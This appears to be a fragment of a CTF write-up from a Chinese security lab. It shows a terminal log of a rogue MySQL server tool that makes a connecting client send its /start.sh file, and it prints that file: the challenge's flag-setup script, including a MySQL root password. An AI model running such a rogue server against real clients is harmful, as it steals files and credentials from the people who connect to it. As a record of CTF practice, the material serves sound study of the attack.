 root@iZ2zegpovpsgbv72se0cj3Z:~/fakemysql/fakeMysql# python fakeMysqlServer.py
input ReadFilePath:> /start.sh
[*] server ready. wait for client...
Connection from: ('39.105.23.123', 60929)
6c 00 00 01 8d a2 0b 00 00 00 00 c0 21 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
79 73 71 6c 00 6d 79 73 71 6c 5f 6e 61 74 69 76 65 5f 70 61 73 73 77 6f 72 64 00 15 0c 5f 63 6c 69 65
[*] Payload send!
Data received:
·#!/bin/sh
FLAG_PATH=/var/www/html/tp3.sql
FLAG_MODE=M_SQL
if [ ${ICQ_FLAG} ];then
    case $FLAG_MODE in
        "M_ECHO")
            echo -n ${ICQ_FLAG} > ${FLAG_PATH}
            FILE_MODE=755
            chmod ${FILE_MODE} ${FLAG_PATH}
            ;;
        "M_SED")
            #sed -i "s/flag{x*}/${ICQ_FLAG}/" ${FLAG_PATH}
            sed -i -r "s/flag\{.*\}/${ICQ_FLAG}/" ${FLAG_PATH}
            ;;
        "M_SQL")
            sed -i -r "s/flag\{.*\}/${ICQ_FLAG}/" ${FLAG_PATH}
            mysql -uroot -proot < ${FLAG_PATH}
            rm -f ${FLAG_PATH}
            ;;
        *)
            ;;
    esac
    echo [+] ICQ_FLAG OK
    unset ICQ_FLAG
else
    echo [!] no ICQ_FLAG
fi
宸极实验室